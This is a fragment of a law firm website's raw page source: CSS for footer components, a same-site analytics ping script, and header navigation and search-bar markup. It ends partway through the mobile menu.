td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .cCNyCV table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.cCNyCV table tbody tr td{white-space:nowrap;}} .cCNyCV sub{position:relative;top:0.5em;font-size:80%;} .cCNyCV .responsive-table{position:relative;overflow-x:auto;} .cCNyCV *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .cCNyCV > *:first-child{margin-top:0;} .cCNyCV > *:last-child{margin-bottom:0;} .cCNyCV p{font-size:14px;line-height:20px;} .cCNyCV p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .cCNyCV p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.cCNyCV p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .cCNyCV p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.cCNyCV{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.jRfJTP{text-align:center;} .jRfJTP h1,.jRfJTP .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jRfJTP h2,.jRfJTP .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jRfJTP h3,.jRfJTP .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jRfJTP h4,.jRfJTP .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jRfJTP p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jRfJTP p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jRfJTP p.center{text-align:center;} .jRfJTP p.right{text-align:right;} .jRfJTP p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jRfJTP p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jRfJTP p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP p a:focus{outline:none;} .jRfJTP p a:focus,.jRfJTP p a:hover{color:#55959a;} .jRfJTP a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP a:focus{outline:none;} .jRfJTP a:focus,.jRfJTP a:hover{color:#55959a;} .jRfJTP ol,.jRfJTP ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jRfJTP ol li,.jRfJTP ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jRfJTP ol li p,.jRfJTP ul li p{display:inline;} .jRfJTP ol li p:last-child,.jRfJTP ul li p:last-child{margin-bottom:0;} .jRfJTP ol{list-style:decimal;padding-left:1.2em;} .jRfJTP ul{list-style:none;padding-left:1.2em;} .jRfJTP ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jRfJTP ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jRfJTP ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jRfJTP ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jRfJTP blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jRfJTP blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jRfJTP .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jRfJTP .quote-name > strong{display:block;} .jRfJTP hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jRfJTP table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jRfJTP table thead tr td,.jRfJTP table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jRfJTP table thead tr td:first-child,.jRfJTP table thead tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table thead tr td:last-child,.jRfJTP table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr:nth-child(even){background-color:#bfe3e1;} .jRfJTP table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jRfJTP table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jRfJTP table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jRfJTP table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jRfJTP table tbody tr td{white-space:nowrap;}} .jRfJTP sub{position:relative;top:0.5em;font-size:80%;} .jRfJTP .responsive-table{position:relative;overflow-x:auto;} .jRfJTP *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jRfJTP > *:first-child{margin-top:0;} .jRfJTP > *:last-child{margin-bottom:0;} .jRfJTP p{font-size:13px;line-height:17px;} .jRfJTP p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .jRfJTP p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.jRfJTP p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .jRfJTP p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.hhmRSa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;max-width:1000px;margin:0 auto;} .hhmRSa > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .hhmRSa img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .hhmRSa > iframe{max-width:50%;aspect-ratio:275 / 165;height:auto;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.hhmRSa > iframe{max-width:22%;}}</style>
        
<script nonce='rSUtXrZ6eEFw9/SACt2c1Q==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="adb7f7765ac94763af5784f77b71f9a4";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNHKMOJSCHBJ"></div>

<div id="react_Components_Header_A87175882B68DBB10AAD60594D9D02E5" class="react_Components_Header_A87175882B68DBB10AAD60594D9D02E5"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span 